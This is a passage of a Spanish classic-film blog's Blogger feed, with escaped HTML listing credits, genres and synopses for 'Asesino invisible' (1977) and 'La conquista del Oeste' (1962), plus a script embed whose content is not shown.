class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ER.G. Armstrong\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=429618118\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"John Rubinstein\"\u003E\u003Cimg alt=\"John Rubinstein\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/john_rubinstein-198000576064429-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Rubinstein\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=753196436\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Elizabeth Thompson\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElizabeth Thompson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=857243502\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Roy Jenson\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERoy Jenson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=875176308\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Kim Richards\"\u003E\u003Cimg alt=\"Kim Richards\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/kim_richards-079726426346844-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKim Richards\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=731979623\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Kate Murtagh\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKate Murtagh\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=908149030\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Robert Phillips\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Phillips\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=208631341\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Doris Dowling\"\u003E\u003Cimg alt=\"Doris Dowling\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/doris_dowling-199594542736862-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDoris Dowling\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"12\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=319159\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=662406777\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Leonard Rosenman\"\u003ELeonard Rosenman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=895178858\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Gerald Hirschfeld\"\u003EGerald Hirschfeld\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=475446117\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Universal Pictures\"\u003EUniversal Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=124690\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EPolicíaco\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=123967\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECoches\/Automovilismo\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl Sheriff Wade Parent (James Brolin) debe encontrar el modo de detener un enorme coche negro, aparentemente indestructible, que tiene aterrorizados a los habitantes de un pequeño pueblo de Nuevo México. Nadie conoce el origen del coche, quién lo conduce o cómo pararlo\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204507005104506103404505a04e06604505602207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/118459878821717142\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/06\/asesino-invisible-1977-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/118459878821717142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/118459878821717142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/06\/asesino-invisible-1977-hdtv.html","title":"Asesino invisible (1977) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv6LRrH0krFE1yRsD1UGQHkxGoSM2jHCSBOTaREKwMUSIbl3hcplagUMxnODDuetr7gagQNJMWqTHf7YnIkry5-AlWAGnIDKCniINhfMfibpmLa5k7QtC1xUDyWsJwmHwU9l2J_zOoAZOu77v9DQ7o988miiiuPsPkEEK_1hfX3brvYg4fU5ZqaeAXSGKp\/s72-c\/91efMaiaRDL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3721723612615368364"},"published":{"$t":"2024-09-10T08:42:00.000+02:00"},"updated":{"$t":"2024-09-10T08:42:58.607+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1962"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine épico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Secesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naturaleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trenes\/Metros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"La conquista del Oeste (1962) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvb1yxSX_o-eKutdW6VD2Tpjao8jvsDPHTzghYGp_5zPPjJzw2jipj3CST-nT0k1tlc7xroIZpgjzTzPYO3VoN-0SeaM4B-hMKsHYqplcun-eXdCuUp9FaSnBnSo4spV18v9F2V1uAx6zG\/s1500\/91Z-WA3zSjL._AC_SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1177\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvb1yxSX_o-eKutdW6VD2Tpjao8jvsDPHTzghYGp_5zPPjJzw2jipj3CST-nT0k1tlc7xroIZpgjzTzPYO3VoN-0SeaM4B-hMKsHYqplcun-eXdCuUp9FaSnBnSo4spV18v9F2V1uAx6zG\/s320\/91Z-WA3zSjL._AC_SL1500_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHow the West Was Won\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1962\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E164 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Henry%20Hathaway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Henry Hathaway\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry Hathaway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Ford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Ford\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=George%20Marshall\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"George Marshall\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Marshall\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Richard%20Thorpe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Thorpe\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Thorpe\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJames R. Webb\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EAlfred Newman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EMilton Krasner,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EWilliam Daniels,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003ECharles Lang Jr.,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EJoseph La Shelle\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Carroll%20Baker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECarroll Baker\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Stewart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Stewart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Debbie%20Reynolds\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: 